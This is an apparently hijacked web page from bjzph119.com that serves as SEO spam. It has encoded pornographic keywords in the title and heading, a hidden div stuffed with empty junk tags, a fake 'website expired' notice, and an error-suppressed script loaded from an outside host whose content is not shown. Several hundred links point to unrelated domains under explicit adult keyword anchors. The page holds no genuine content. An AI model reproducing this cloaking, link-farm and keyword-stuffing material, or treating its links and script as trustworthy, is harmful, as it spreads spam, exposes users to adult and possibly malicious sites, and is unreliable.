

--- FILE ---
content_type: text/html
request_url: http://www.bjzph119.com/show.asp?id=99
body_size: 54471
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>&#22269;&#20135;&#31934;&#21697;&#32905;&#19997;&#22312;&#32447;&#35266;&#30475;&#44;&#22235;&#23395;&#22269;&#20135;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#40635;&#29983;</title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.bjzph119.com/">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x78B0;&#x78B0;&#x73B0;&#x5728;&#x81EA;&#x5728;&#x62CD;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a></h1>
<div id="eecsi" class="pl_css_ganrao" style="display: none;"><center id="eecsi"></center><delect id="eecsi"></delect><abbr id="eecsi"></abbr><object id="eecsi"></object><td id="eecsi"><fieldset id="eecsi"><small id="eecsi"></small></fieldset></td><s id="eecsi"><tbody id="eecsi"><abbr id="eecsi"></abbr></tbody></s><pre id="eecsi"></pre><center id="eecsi"></center><rt id="eecsi"></rt><menu id="eecsi"><tfoot id="eecsi"><tr id="eecsi"></tr></tfoot></menu><code id="eecsi"><wbr id="eecsi"><button id="eecsi"></button></wbr></code><strong id="eecsi"><td id="eecsi"><option id="eecsi"></option></td></strong><center id="eecsi"><tbody id="eecsi"><s id="eecsi"></s></tbody></center><xmp id="eecsi"></xmp><dl id="eecsi"><xmp id="eecsi"><li id="eecsi"></li></xmp></dl><button id="eecsi"></button><tr id="eecsi"></tr><object id="eecsi"></object><abbr id="eecsi"><fieldset id="eecsi"><center id="eecsi"></center></fieldset></abbr><option id="eecsi"><object id="eecsi"><blockquote id="eecsi"></blockquote></object></option><input id="eecsi"><xmp id="eecsi"><button id="eecsi"></button></xmp></input><dd id="eecsi"><pre id="eecsi"><code id="eecsi"></code></pre></dd><nav id="eecsi"></nav><menu id="eecsi"></menu><bdo id="eecsi"><pre id="eecsi"><abbr id="eecsi"></abbr></pre></bdo><delect id="eecsi"></delect><dl id="eecsi"></dl><ul id="eecsi"></ul><rt id="eecsi"></rt><pre id="eecsi"></pre><nav id="eecsi"></nav><fieldset id="eecsi"></fieldset><wbr id="eecsi"></wbr><dl id="eecsi"><del id="eecsi"><bdo id="eecsi"></bdo></del></dl><code id="eecsi"></code><small id="eecsi"><tfoot id="eecsi"><option id="eecsi"></option></tfoot></small><xmp id="eecsi"></xmp><samp id="eecsi"><em id="eecsi"><th id="eecsi"></th></em></samp><del id="eecsi"></del><tr id="eecsi"></tr><dl id="eecsi"><acronym id="eecsi"><nav id="eecsi"></nav></acronym></dl><noframes id="eecsi"><rt id="eecsi"><acronym id="eecsi"></acronym></rt></noframes><th id="eecsi"></th><cite id="eecsi"></cite><tr id="eecsi"></tr><tr id="eecsi"></tr><center id="eecsi"><tr id="eecsi"><s id="eecsi"></s></tr></center><nav id="eecsi"></nav><object id="eecsi"></object><strike id="eecsi"><samp id="eecsi"><input id="eecsi"></input></samp></strike><tbody id="eecsi"></tbody><xmp id="eecsi"></xmp><strike id="eecsi"><samp id="eecsi"><input id="eecsi"></input></samp></strike><pre id="eecsi"><small id="eecsi"><rt id="eecsi"></rt></small></pre><sup id="eecsi"><table id="eecsi"><dl id="eecsi"></dl></table></sup><optgroup id="eecsi"><blockquote id="eecsi"><option id="eecsi"></option></blockquote></optgroup><input id="eecsi"></input><rt id="eecsi"><tr id="eecsi"><nav id="eecsi"></nav></tr></rt><sup id="eecsi"></sup><object id="eecsi"></object><noscript id="eecsi"><object id="eecsi"><sup id="eecsi"></sup></object></noscript><strike id="eecsi"></strike><cite id="eecsi"></cite><table id="eecsi"></table><li id="eecsi"></li><samp id="eecsi"><em id="eecsi"><strike id="eecsi"></strike></em></samp><tfoot id="eecsi"><delect id="eecsi"><nav id="eecsi"></nav></delect></tfoot><abbr id="eecsi"></abbr><button id="eecsi"></button><dd id="eecsi"></dd><noscript id="eecsi"><object id="eecsi"><ul id="eecsi"></ul></object></noscript><ul id="eecsi"></ul><center id="eecsi"><abbr id="eecsi"><rt id="eecsi"></rt></abbr></center><pre id="eecsi"><small id="eecsi"><tfoot id="eecsi"></tfoot></small></pre><object id="eecsi"></object><bdo id="eecsi"></bdo><bdo id="eecsi"></bdo><del id="eecsi"></del><pre id="eecsi"></pre><blockquote id="eecsi"></blockquote><xmp id="eecsi"></xmp><abbr id="eecsi"></abbr><dd id="eecsi"></dd><delect id="eecsi"></delect><fieldset id="eecsi"></fieldset><del id="eecsi"></del><abbr id="eecsi"></abbr><tbody id="eecsi"><button id="eecsi"><fieldset id="eecsi"></fieldset></button></tbody><tr id="eecsi"></tr><option id="eecsi"></option><button id="eecsi"><bdo id="eecsi"><dd id="eecsi"></dd></bdo></button><strong id="eecsi"><dfn id="eecsi"><kbd id="eecsi"></kbd></dfn></strong><dl id="eecsi"></dl><xmp id="eecsi"><nav id="eecsi"><tbody id="eecsi"></tbody></nav></xmp><nav id="eecsi"><samp id="eecsi"><tbody id="eecsi"></tbody></samp></nav><nav id="eecsi"></nav><noframes id="eecsi"><option id="eecsi"><object id="eecsi"></object></option></noframes><button id="eecsi"></button><input id="eecsi"><strike id="eecsi"><button id="eecsi"></button></strike></input><strike id="eecsi"></strike><cite id="eecsi"><center id="eecsi"><acronym id="eecsi"></acronym></center></cite><center id="eecsi"><acronym id="eecsi"><strong id="eecsi"></strong></acronym></center><tbody id="eecsi"><td id="eecsi"><em id="eecsi"></em></td></tbody><abbr id="eecsi"></abbr><abbr id="eecsi"></abbr><noscript id="eecsi"></noscript><strong id="eecsi"></strong><strong id="eecsi"><td id="eecsi"><kbd id="eecsi"></kbd></td></strong><xmp id="eecsi"><button id="eecsi"><source id="eecsi"></source></button></xmp><li id="eecsi"></li><abbr id="eecsi"></abbr><tr id="eecsi"></tr><nav id="eecsi"></nav><abbr id="eecsi"></abbr><s id="eecsi"></s><blockquote id="eecsi"></blockquote><del id="eecsi"></del><li id="eecsi"><dl id="eecsi"><del id="eecsi"></del></dl></li><optgroup id="eecsi"></optgroup><del id="eecsi"></del><ul id="eecsi"><table id="eecsi"><xmp id="eecsi"></xmp></table></ul><acronym id="eecsi"></acronym><del id="eecsi"></del><cite id="eecsi"><strike id="eecsi"><acronym id="eecsi"></acronym></strike></cite><blockquote id="eecsi"></blockquote><tbody id="eecsi"></tbody><noframes id="eecsi"></noframes><fieldset id="eecsi"></fieldset><nav id="eecsi"></nav><small id="eecsi"></small><optgroup id="eecsi"><dfn id="eecsi"><kbd id="eecsi"></kbd></dfn></optgroup><ul id="eecsi"></ul><tbody id="eecsi"><abbr id="eecsi"><fieldset id="eecsi"></fieldset></abbr></tbody><del id="eecsi"></del><code id="eecsi"></code><del id="eecsi"></del><rt id="eecsi"><acronym id="eecsi"><nav id="eecsi"></nav></acronym></rt><del id="eecsi"></del><tr id="eecsi"></tr><tbody id="eecsi"><optgroup id="eecsi"><fieldset id="eecsi"></fieldset></optgroup></tbody><noframes id="eecsi"></noframes><wbr id="eecsi"></wbr><optgroup id="eecsi"><fieldset id="eecsi"><option id="eecsi"></option></fieldset></optgroup><pre id="eecsi"></pre><tbody id="eecsi"></tbody><tbody id="eecsi"></tbody><wbr id="eecsi"><sup id="eecsi"><li id="eecsi"></li></sup></wbr><option id="eecsi"><object id="eecsi"><blockquote id="eecsi"></blockquote></object></option><tbody id="eecsi"></tbody><table id="eecsi"><wbr id="eecsi"><li id="eecsi"></li></wbr></table></div><div   id="dbfdtddx"   class="daoQiImg"><b></b><p>提示：您的網站已到期請您及時續費！</p><div   id="dbfdtddx"   class="expire-n">1. 網站有效期截止至<br>2. 為了網站能夠正常運行請您及時續費，請聯系您的專職客服進行處理；<br>3. 本頁面為默認提示頁面，如有疑惑，請聯系您的專職客服！<br> 感謝您的理解與合作！<span>2024年11月25日</span></div></div><div   id="dbfdtddx"   class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.bjzph119.com/" title="&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x78B0;&#x78B0;&#x73B0;&#x5728;&#x81EA;&#x5728;&#x62CD;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x78B0;&#x78B0;&#x73B0;&#x5728;&#x81EA;&#x5728;&#x62CD;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://fs-xdcz.com" target="_blank">国产精品久久久久久吞精</a>|
<a href="http://umall365.com" target="_blank">久热这里只有精品免费视频</a>|
<a href="http://zmdxdfk.com" target="_blank">欧美与黑人午夜性猛久久久</a>|
<a href="http://dlwylx.com" target="_blank">一区二区三区国产美女在线播放</a>|
<a href="http://0769fund.com" target="_blank">麻豆一区二区三区香蕉视频</a>|
<a href="http://xadiyao.com" target="_blank">欧美精品在线免费观看网站</a>|
<a href="http://kebaigs.com" target="_blank">国产精品三级电影在线播放</a>|
<a href="http://52aimeili.com" target="_blank">国产69久久成人精品必看</a>|
<a href="http://51kuaidu.com" target="_blank">亚洲一区二区在线观看日韩欧美</a>|
<a href="http://qzshj.com" target="_blank">亚洲少妇一区二区三区懂色</a>|
<a href="http://gzxycjy.com" target="_blank">国产欧美综合精品一区二区</a>|
<a href="http://puni-china.com" target="_blank">日韩欧美国产在线一区二区三区</a>|
<a href="http://keyilab.com" target="_blank">婷婷激情综合六月天丁香</a>|
<a href="http://hwxc888.com" target="_blank">欧美在线一区二区三区观看</a>|
<a href="http://jzzx51.com" target="_blank">91蜜桃精品国产自产在线观看</a>|
<a href="http://yuehaiauto.com" target="_blank">亚洲精品国产一区二区三区在线</a>|
<a href="http://jzzprimaryschool.com" target="_blank">亚洲精品欧美激情1024</a>|
<a href="http://shxycl.com" target="_blank">国产精品久久精品久久精品久久</a>|
<a href="http://3000jin.com" target="_blank">黄片一区黄片二区黄片三区</a>|
<a href="http://ytkangcheng.com" target="_blank">欧美亚洲日本一区二区三区</a>|
<a href="http://bjlh-cnc.com" target="_blank">色欧美日韩国产亚洲综合在线观看</a>|
<a href="http://cnqdoasis.com" target="_blank">极品美女扒开粉嫩小麻豆av</a>|
<a href="http://dqhg-cc.com" target="_blank">国产免费一区二区三区在线视频</a>|
<a href="http://xccsn.com" target="_blank">国产精品一区二区制服丝袜</a>|
<a href="http://zyzssj.com" target="_blank">日本成人无矿专区一区二区三区</a>|
<a href="http://xuanningee.com" target="_blank">亚洲av乱码国产精品色</a>|
<a href="http://whyangbo.com" target="_blank">91亚洲精品福利在线播放</a>|
<a href="http://jiakangkf.com" target="_blank">精品一国产毛片av毛片在线看</a>|
<a href="http://shihanxm.com" target="_blank">天堂在线中文一区二区三区</a>|
<a href="http://nxwykj.com" target="_blank">91精品啪在线观看国产手机</a>|
<a href="http://panjinhoushengdai.com" target="_blank">99久久精品国产一区二区暴力</a>|
<a href="http://slwchangjia.com" target="_blank">久久精品亚洲国产av麻豆</a>|
<a href="http://dinuanba.com" target="_blank">久久综合色一综合色88中文</a>|
<a href="http://siimall.com" target="_blank">亚洲电影中文字幕一区二区三区</a>|
<a href="http://jhqyyx.com" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://bjwhsd.com" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://bingzhimei.com" target="_blank">美女又黄又免费视频91</a>|
<a href="http://longyangbio.com" target="_blank">91欧美激情一区二区三区成</a>|
<a href="http://cgpaimai.com" target="_blank">日韩中文欧美一区二区三区</a>|
<a href="http://58hzh.com" target="_blank">九区十一区久久精品国产精品</a>|
<a href="http://aiyayahouse.com" target="_blank">欧美人交a欧美精品v一区</a>|
<a href="http://cvitlib.com" target="_blank">中文字幕av免费观看全部电影</a>|
<a href="http://hzsnr.com" target="_blank">亚洲最大成人av在线天堂网</a>|
<a href="http://gdgending.com" target="_blank">宅男久久精品国产亚洲av</a>|
<a href="http://smtxckj.com" target="_blank">8050国产精品久久久久久</a>|
<a href="http://hntsjzzs.com" target="_blank">理伦精品亚洲一区二区三区</a>|
<a href="http://chengdu-lvyou.com" target="_blank">国产日韩欧美一级资源网</a>|
<a href="http://yunmentun.com" target="_blank">欧美精品一区二区二区三区</a>|
<a href="http://lf-sitong.com" target="_blank">能在线看的黄色av网站</a>|
<a href="http://cybj888.com" target="_blank">欧美日韩大片一区二区三区</a>|
<a href="http://sh-xixi.com" target="_blank">黄色高清av网站在线观看</a>|
<a href="http://yifuyan.com" target="_blank">欧美精彩视频一区二区三区</a>|
<a href="http://ormoe.com" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://zydzjx.com" target="_blank">亚洲综合久久久久久久久久久</a>|
<a href="http://jhqyyx.com" target="_blank">日韩亚洲欧美中文在线电影</a>|
<a href="http://hongxuda.com" target="_blank">国精品午夜福利不卡视频大豆</a>|
<a href="http://jfhfk.com" target="_blank">欧美日韩亚洲国产一区二区三区综合</a>|
<a href="http://daduhj.com" target="_blank">亚洲黄色有码一级片中文字幕</a>|
<a href="http://iptheone.com" target="_blank">精品一区二区三区三级电影</a>|
<a href="http://gygzp.com" target="_blank">中文字幕日韩精品一区二区三区</a>|
<a href="http://kanglubao.com" target="_blank">精品人妻一区二区免费视频</a>|
<a href="http://jlmgb888.com" target="_blank">亚洲精品一二三四区在线</a>|
<a href="http://xmzrsoft.com" target="_blank">丝瓜av网站精品一区二区</a>|
<a href="http://9o9o123.com" target="_blank">日本人妻与老头中文字幕</a>|
<a href="http://hnlangyi.com" target="_blank">色婷婷av一区二区三区四区</a>|
<a href="http://jnwmt.com" target="_blank">黄片一区黄片二区黄片三区</a>|
<a href="http://ay106.com" target="_blank">日韩免费高清加勒比一区二区</a>|
<a href="http://dayoubzj.com" target="_blank">av黄网页在线观看网站</a>|
<a href="http://tsqzedu.com" target="_blank">九九re69在线视频观看</a>|
<a href="http://jiayezs.com" target="_blank">中文字字幕日韩在线电影</a>|
<a href="http://sdshuimu.com" target="_blank">九九九九久久久久国产精品</a>|
<a href="http://jstopsuper.com" target="_blank">久久久精品亚洲国产av</a>|
<a href="http://chinnzo.com" target="_blank">伊人久久精品av一区二区</a>|
<a href="http://weitengcpa.com" target="_blank">五月激情综合网免费视频</a>|
<a href="http://gzqfgy.com" target="_blank">亚洲肛门性电影与紧密玛丽小西</a>|
<a href="http://ttltnsc.com" target="_blank">欧美国产偷国产精品三区</a>|
<a href="http://shjjfw.com" target="_blank">亚洲国产精品伦理在线看</a>|
<a href="http://xinantbj.com" target="_blank">久久精品国产99精品国产亚洲性色</a>|
<a href="http://whrcz.com" target="_blank">欧美日韩一区二区三区,你懂的</a>|
<a href="http://zgdjkcysc.com" target="_blank">国产av又黄又爽又舒服</a>|
<a href="http://aiwanplay.com" target="_blank">精品人妻一区二区三区在线播</a>|
<a href="http://jhqyyx.com" target="_blank">国产福利91精品一区二区三区四区</a>|
<a href="http://lushengjingmao.com" target="_blank">亚洲精品久久久蜜桃下载</a>|
<a href="http://hzksy.com" target="_blank">久久精品国产亚洲av护士长</a>|
<a href="http://trusting-sh.com" target="_blank">人妻超爽视频一区二区三区</a>|
<a href="http://dazeal.net" target="_blank">亚洲成人av在线直播观看</a>|
<a href="http://jnxjmybj.com" target="_blank">欧美一区二区三区午夜91</a>|
<a href="http://xatdqczl.com" target="_blank">久久精品综合亚洲精品鲁鲁</a>|
<a href="http://maopuxing.com" target="_blank">亚洲综合av大全色婷婷</a>|
<a href="http://cqsxhg.com" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://bqldkj.com" target="_blank">日韩精品人妻系列中文字幕</a>|
<a href="http://zh85.com" target="_blank">人人狠狠综合久久综合88亚洲</a>|
<a href="http://ktkjcad.com" target="_blank">国产一区二区在线观看美女麻豆</a>|
<a href="http://weibeili.com" target="_blank">涩网站久久久久久久久久</a>|
<a href="http://yishenhuanbao.com" target="_blank">日本视频一区二区在线免费</a>|
<a href="http://nbryt.com" target="_blank">欧美亚洲日本韩国分享交流</a>|
<a href="http://xinhangmv.com" target="_blank">无人区码一码二码三码是什么</a>|
<a href="http://meihaojj.com" target="_blank">熟女一区二区三区中文字幕</a>|
<a href="http://chinadieya.com" target="_blank">久久精品国产亚洲av成人动漫</a>|
<a href="http://gzdstcy.com" target="_blank">亚洲欧美日韩国产综合在线观看</a>|
<a href="http://meibukeyan.com" target="_blank">一本久久综合亚洲鲁鲁五月夫</a>|
<a href="http://ymkj0791.com" target="_blank">中文字幕人成人乱码一区二区</a>|
<a href="http://czyajin.com" target="_blank">久久亚洲精品国产精品尤物</a>|
<a href="http://gzkwdlab.com" target="_blank">亚洲精品艳片在线播放网站</a>|
<a href="http://letouquan.com" target="_blank">日本一区二区三区免卡在线视频</a>|
<a href="http://dujia0898.com" target="_blank">最新免费精品福利视频网</a>|
<a href="http://czsgjgs.com" target="_blank">国产午夜精品一区不卡av</a>|
<a href="http://tahfhg.com" target="_blank">日韩精品一区二区三区合集av</a>|
<a href="http://bju123.com" target="_blank">国产一区日韩欧美二区三区</a>|
<a href="http://qixun168.com" target="_blank">亚洲天堂av岛国在线看</a>|
<a href="http://anlingauto.com" target="_blank">国产高清一区二区三区精品亚洲</a>|
<a href="http://lngjs.com" target="_blank">日韩高清中文字幕一区二区</a>|
<a href="http://chdonghua.com" target="_blank">中文字幕乱码亚洲美女精品一区</a>|
<a href="http://slnmwz.com" target="_blank">日本韩国一区二区在线观看</a>|
<a href="http://abcdqq.com" target="_blank">日本女优熟女久久久久久久</a>|
<a href="http://sh-baidoo.com" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://zxccw.com" target="_blank">国产精品一区二区不卡视频</a>|
<a href="http://cdbcxy.com" target="_blank">久久精品国产亚洲av成人看光了</a>|
<a href="http://hnlbzs.com" target="_blank">国产毛片久久久久久久久春天</a>|
<a href="http://shlwzc.com" target="_blank">黄片视频免费观看一起草</a>|
<a href="http://czsgjgs.com" target="_blank">强插少妇视频一区二区三区</a>|
<a href="http://shxycl.com" target="_blank">色婷婷亚洲婷婷日韩国电影</a>|
<a href="http://szshdn.com" target="_blank">日韩成人精品一区二区三区在线观看</a>|
<a href="http://zhongdunjinwei.com" target="_blank">3d性欧美动漫精品xxx游戏</a>|
<a href="http://jj2nd.com" target="_blank">欧美日韩国产精品乱人伦</a>|
<a href="http://gz0791.com" target="_blank">欧美精品在欧美一区二区少</a>|
<a href="http://haolang88.com" target="_blank">日本高清视频无卡一区二区三区</a>|
<a href="http://hfyclq.com" target="_blank">在线免费av电影在线观看</a>|
<a href="http://siehe-mixing.com" target="_blank">国产成人影院一区二区三区</a>|
<a href="http://qjd666.com" target="_blank">精品亚洲国产av电影网</a>|
<a href="http://axznkj.com" target="_blank">日韩精品视频在线观看一区二区三区</a>|
<a href="http://gzyxjd.com" target="_blank">国产精品五月天免费视频</a>|
<a href="http://hjchangan.com" target="_blank">国产小视频在线观看不卡</a>|
<a href="http://jiayuchem.com" target="_blank">国产超碰人人做人人爱va</a>|
<a href="http://ksdaopian.com" target="_blank">18禁国产精品无遮挡污污污</a>|
<a href="http://miniui.net" target="_blank">欧美大香蕉2019一区二区</a>|
<a href="http://sjpcg.com" target="_blank">黄色av网页网站免费观看</a>|
<a href="http://sdbmxx.com" target="_blank">久久久久久亚洲国产精品一区二区</a>|
<a href="http://gzhanyao.com" target="_blank">国产精品国产精品国产专</a>|
<a href="http://5blw.com" target="_blank">极品嫩模福利大尺度视频</a>|
<a href="http://590019.com" target="_blank">久久羞羞色院精品全部免费</a>|
<a href="http://ygzcwl.com" target="_blank">丁香六月婷婷基地伊人网</a>|
<a href="http://okeylion.com" target="_blank">亚洲欧美中文日韩v在线观看不卡</a>|
<a href="http://yishenhuanbao.com" target="_blank">欧美一区在线观看中文字幕</a>|
<a href="http://tzygjq.com" target="_blank">99re久热只有精品6在线</a>|
<a href="http://zoom-tech.com" target="_blank">美女福利网站十八禁91</a>|
<a href="http://zxccw.com" target="_blank">国语自产偷拍少妇精品视频</a>|
<a href="http://changxiang168.com" target="_blank">国产日韩精品一二三区线上看</a>|
<a href="http://yzlts.com" target="_blank">国产一区二区三级在线观看</a>|
<a href="http://hjxlaw.com" target="_blank">一区二区在线中文字幕高清</a>|
<a href="http://jizhongtec.com" target="_blank">欧美一日韩成人在线视频</a>|
<a href="http://nyzwhg.com" target="_blank">中文高清在线不卡一区二区</a>|
<a href="http://falanmao.com" target="_blank">高清在线国产精品欧美日韩</a>|
<a href="http://flmbjgs.com" target="_blank">99re这里只有视频是精品</a>|
<a href="http://hzlydia.com" target="_blank">国产精品久久精品久久精品久久</a>|
<a href="http://synygs.com" target="_blank">91精品国产综合久久久久久欧美</a>|
<a href="http://mingyao56.com" target="_blank">日韩欧美视频在线观看一区二区</a>|
<a href="http://qhjiazhi.com" target="_blank">久久精品国产亚洲av高清蜜臀</a>|
<a href="http://lsjlzs.com" target="_blank">永井玛利亚视频在线观看</a>|
<a href="http://lngana.com" target="_blank">69堂最新国产精品视频</a>|
<a href="http://ywjcsc.com" target="_blank">日本中文字幕有码在线视频</a>|
<a href="http://jinhuipipe.com" target="_blank">国内精品在线视频一区二区三区</a>|
<a href="http://wfaolida.com" target="_blank">国产亚洲欧美一区二区三区</a>|
<a href="http://zzjph888.com" target="_blank">亚洲色图亚洲色图亚洲色图</a>|
<a href="http://ymcns.com" target="_blank">精品精品国产自在久久高清</a>|
<a href="http://longditex.com" target="_blank">国产精品一区二区三区四区免费视频</a>|
<a href="http://mzlswd.com" target="_blank">外国成人性视频真人直播</a>|
<a href="http://cqjshsw.com" target="_blank">久久亚洲av综合悠悠色</a>|
<a href="http://npowersoft.com" target="_blank">亚洲中文字幕在线一区二区三区</a>|
<a href="http://hsfangsheng.com" target="_blank">亚洲一区二区三区av激情</a>|
<a href="http://shsunuo.com" target="_blank">黄色舔女人逼一区二区三区</a>|
<a href="http://jszhantu.com" target="_blank">日韩欧美在线观看一区二区在线</a>|
<a href="http://zone-china.com" target="_blank">日韩国产欧美另类精品在线播放</a>|
<a href="http://rkyy120.com" target="_blank">精品人妻一区二区三区在线播</a>|
<a href="http://ycjz888.com" target="_blank">国产一区二区三区视频在线视频</a>|
<a href="http://qyfbw.com" target="_blank">黄色免费网站一级二级三级</a>|
<a href="http://yikaozs.com" target="_blank">日本熟人妻中文字幕在线</a>|
<a href="http://bjbswyys.com" target="_blank">日韩人妻精品一区2区三区</a>|
<a href="http://ccbaochang.com" target="_blank">欧美在线激情一区二区三区</a>|
<a href="http://qqcnn.com" target="_blank">黄色网页在线观看一区二区三区</a>|
<a href="http://shxycl.com" target="_blank">亚洲av成人精品久久一区二区三区</a>|
<a href="http://liangyuanquan.com" target="_blank">色哟哟一区三区二区三区</a>|
<a href="http://hnbigshot.com" target="_blank">我想收看九九电影欧美日韩</a>|
<a href="http://58hzh.com" target="_blank">91国自产精品一区二区三区</a>|
<a href="http://hjgssc.com" target="_blank">精品少妇一区二区三区蜜桃</a>|
<a href="http://mjzxjd.com" target="_blank">99精品久久久久久久久人妻</a>|
<a href="http://shyldz.com" target="_blank">亚洲一区二区三区在线精品</a>|
<a href="http://guanmingip.com" target="_blank">亚州国产av一区二区三区</a>|
<a href="http://k52c.com" target="_blank">欧美国产激情一区二区三区</a>|
<a href="http://whmczjx.com" target="_blank">黄色伦理片一区二区三区</a>|
<a href="http://xy-star.com" target="_blank">国产欧美日韩视频在线播放</a>|
<a href="http://bjzph119.com" target="_blank">美女丝袜美腿诱惑一区二区</a>|
<a href="http://hnshidai.com" target="_blank">国产蜜臀一区二区三区四区</a>|
<a href="http://china-bosh.com" target="_blank">亚洲国产欧美精品一区二</a>|
<a href="http://qdzks.com" target="_blank">日韩免费爱插摸免费视频网站</a>|
<a href="http://qdzks.com" target="_blank">99精品亚洲国产一区二区三区</a>|
<a href="http://bttllj.com" target="_blank">精品一区二区三区三级视频</a>|
<a href="http://dyfjqc.com" target="_blank">日韩精品中文字幕在线高清</a>|
<a href="http://ytwumei.com" target="_blank">日韩精品人妻系列中文字幕</a>|
<a href="http://huaweielab.com" target="_blank">亚洲情色自拍偷拍在线观看</a>|
<a href="http://aakww.com" target="_blank">国产av精品一区二区三区小说</a>|
<a href="http://szyhoo.com" target="_blank">亚洲国产女人综合不卡一区二区三区</a>|
<a href="http://4001881517.com" target="_blank">欧美人交a欧美精品v一区</a>|
<a href="http://huaxuntj.com" target="_blank">亚洲欧美国产日韩精品一区</a>|
<a href="http://njmoonbay.com" target="_blank">18禁成人午夜污污污免费的</a>|
<a href="http://shfqglsb.com" target="_blank">亚洲欧美日本视频在线看</a>|
<a href="http://hzlydia.com" target="_blank">国产日韩一区二区三区av在线</a>|
<a href="http://yn7j.com" target="_blank">av美丽人妻一区二区三区</a>|
<a href="http://360-ic.com" target="_blank">欧美成人精品电影在线观看</a>|
<a href="http://jowhg.com" target="_blank">精品视频精品人妻一区二区三区</a>|
<a href="http://njjct.com" target="_blank">精品曰本电影一区二区三区</a>|
<a href="http://cxyswl.com" target="_blank">欧美日韩精品一区二区天天拍</a>|
<a href="http://yzhktxw.com" target="_blank">欧美日韩国产看片一区二区</a>|
<a href="http://daduhj.com" target="_blank">精品一区二区亚洲av观看</a>|
<a href="http://njqinghuan.com" target="_blank">亚洲乱码专区一区二区三区</a>|
<a href="http://gzbique.com" target="_blank">久久久av少妇精选一区</a>|
<a href="http://17757492008.com" target="_blank">欧美日韩国产美女精品久久久</a>|
<a href="http://qiniuer.com" target="_blank">欧美精品国产第一区二区</a>|
<a href="http://vbukedang.com" target="_blank">日韩精品一区二区欧美</a>|
<a href="http://4jhui.com" target="_blank">色婷婷av一区二区三区四区</a>|
<a href="http://gsylqx.com" target="_blank">国产精品高潮久久av毛片</a>|
<a href="http://xzqbj.com" target="_blank">99re热视频这里只精品9</a>|
<a href="http://blue-brocade.com" target="_blank">国产精品综合av一区二区不卡</a>|
<a href="http://njsszn.com" target="_blank">精品区国产区一区二区三区</a>|
<a href="http://bjzhwhcm.com" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://jibaquan.com" target="_blank">精品日韩精品国产另类专区</a>|
<a href="http://4006333588.com" target="_blank">亚州一区二区三区四区视频</a>|
<a href="http://shchenyuchem.com" target="_blank">性色av一区二区三区四区</a>|
<a href="http://qdyxb120.com" target="_blank">欧美一区二区三区四区一久久</a>|
<a href="http://anjatek.com" target="_blank">91欧美激情一区二区三区成</a>|
<a href="http://tianhuaedu.com" target="_blank">亚洲一区二区三区精品春色</a>|
<a href="http://apsmhl.com" target="_blank">国产老女人精品视频网站</a>|
<a href="http://manhattist.com" target="_blank">极品嫩模福利大尺度视频</a>|
<a href="http://dignitychina.com" target="_blank">亚洲一区二区三区av蜜臀</a>|
<a href="http://ccrfkj.com" target="_blank">中文第一字幕中文第一字幕色</a>|
<a href="http://zgzs365.com" target="_blank">色哟哟晚上一个人偷偷看</a>|
<a href="http://xiangpengyuan.com" target="_blank">午夜精品一区二区三区久久</a>|
<a href="http://tzygjq.com" target="_blank">国产成人影院一区二区三区</a>|
<a href="http://hzxzzx.com" target="_blank">激情五月天一区二区三区</a>|
<a href="http://1dzfp.com" target="_blank">欧美日韩亚洲国产综合网</a>|
<a href="http://gzwandong.com" target="_blank">精品视频日本视频在线观看</a>|
<a href="http://hngyc.com" target="_blank">国产精品免费一区二区三区视频</a>|
<a href="http://wojuxw.com" target="_blank">国产精品99久久久久夜夜爽</a>|
<a href="http://bebecoche.com" target="_blank">亚洲av毛片一区二区久久麻豆</a>|
<a href="http://grlzg.com" target="_blank">成熟女人的1区2区3区</a>|
<a href="http://aysmdl.com" target="_blank">久久久亚洲精品蜜臀av</a>|
